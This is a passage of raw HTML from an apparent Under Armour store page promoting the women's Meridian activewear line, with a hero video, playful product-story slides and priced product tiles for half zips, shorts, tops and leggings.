0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_1daq6avddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_1daq6avddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_1daq6avddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (max-width: 767px) { #_R_1daq6avddiuqivb_ { aspect-ratio: 1 / 1; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_1_1?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_Q1_Meridian_Launch_W_Hero_Video_3_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_1_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Meridian_Launch_W_Hero_Video_3_1</p></div></noscript></video></div></div></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">YOUR AVERAGE GEAR COULD NEVER</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Our lineup of super-stretchy, ultra-soft, sweat-wicking, never-wanna-take-it-off gym essentials. In singles and sets like our Venim Red Middy Short and the matching Meridian Half Zip.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><span>Shop Now</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="The Meridian Story slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">The Meridian Story</p></div></div><div><div class=""><p class="">A little lightweight layer goes a long way—especially when it fits and flatters like our Meridian half zip does. Oh, and did we mention it was super soft, wicks sweat, and dries quickly? We did now.</p></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider ContentCarousel-module-scss-module__nyVaWa__slide__content--center"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">So. Freaking. Soft.</p></div></div></a><a href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Like, we need to consciously remind ourselves to stop petting it in public like some sort of emotional support top.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_meridian_womens_1-2_zip/6003993.html" href="/en-us/p/ua_meridian_womens_1-2_zip/6003993.html">Shop Meridian 1/2 Zip</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_bbaacq6avddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_bbaacq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_bbaacq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_bbaacq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2</p></div></noscript></video></div></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/p/ua_meridian_middy_womens_5_shorts/1382519.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">4-Way Stretch</p></div></div></a><a href="/en-us/p/ua_meridian_middy_womens_5_shorts/1382519.html"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Multi-directional weave fits like a second skin and flexes to move how you move. All with elite recovery and snap back, mind you.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_meridian_middy_womens_5_shorts/1382519.html" href="/en-us/p/ua_meridian_middy_womens_5_shorts/1382519.html">Shop Meridian Middy Shorts</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/technology/meridian/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/technology/meridian/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/technology/meridian/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">That Fit Tho</p></div></div></a><a href="/en-us/c/technology/meridian/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Seam placement that’s so flattering you’re gonna wanna grab a spot by the mirror—or just check yourself out in all the shop windows. Whichever.</p></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/technology/meridian/" href="/en-us/c/technology/meridian/">Shop Meridian Collection</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Meridian HZ" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/technology/meridian/womens/" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_womens_1-2_zip/198634166510.html?dwvar_6003993_color=690"><img alt="UA Meridian" title="UA Meridian" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_womens_1-2_zip/198634166510.html?dwvar_6003993_color=690">UA Meridian</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s ½ Zip</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$75</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $75</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_middy_womens_5_shorts/196884759902.html?dwvar_1382519_color=001"><img alt="UA Meridian Middy" title="UA Meridian Middy" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_middy_womens_5_shorts/196884759902.html?dwvar_1382519_color=001">UA Meridian Middy</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 5&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $55</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_core_womens_short_sleeve/198634177790.html?dwvar_6000341_color=498"><img alt="UA Meridian Core" title="UA Meridian Core" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_core_womens_short_sleeve/198634177790.html?dwvar_6000341_color=498">UA Meridian Core</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $55</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_printed_womens_leggings/198634018703.html?dwvar_1383603_color=110"><img alt="UA Meridian Printed" title="UA Meridian Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_printed_womens_leggings/198634018703.html?dwvar_1383603_color=110">UA Meridian Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Leggings</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$80</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $80</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_fitted_womens_crop_tank/196883755097.html?dwvar_1379153_color=001"><img alt="UA Meridian Fitted" title="UA Meridian Fitted" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_fitted_womens_crop_tank/196883755097.html?dwvar_1379153_color=001">UA Meridian Fitted</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Crop Tank</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$60</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $60</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html?dwvar_6013245_color=001"><img alt="UA Meridian Foldover Rib" title="UA Meridian Foldover Rib" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html?dwvar_6013245_color=001">UA Meridian Foldover Rib</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Flare Leggings</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$90</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $90</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="2400" height="800" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_3_1?qlt=85&amp;wid=2400&amp;hei=800"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="767" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1?qlt=85&amp;wid=767&amp;hei=767"/></picture></a></div><div 